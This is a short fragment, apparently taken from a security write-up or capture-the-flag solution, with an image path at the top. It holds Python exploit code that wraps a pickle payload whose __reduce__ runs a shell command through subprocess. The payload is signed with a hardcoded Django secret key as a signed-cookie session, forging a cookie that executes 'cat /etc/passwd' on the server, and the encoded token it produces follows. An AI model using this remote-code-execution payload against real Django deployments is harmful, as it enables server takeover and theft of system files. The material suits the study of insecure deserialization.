 def encode_sid(command):
class Evil():
def __reduce__(self):
import subprocess
return (subprocess.getoutput, (command, ))
return signing.dumps(
{
'uuid': '', 'evil': Evil()
},
key='-pt60pdz*)igai3kui9h1c#xverctogytxq6^ek=o6v12e%-*_',
compress=True,
salt='django.contrib.sessions.backends.signed_cookies',
serializer=PickleSerializer,
)
encode_sid("cat /etc/passwd")
'gASVRwAAAAAAAAB9lCiMBHV1aWSUjAC ...dEBLRDs4C0uLGQ5mzkLy-K_fKnc'
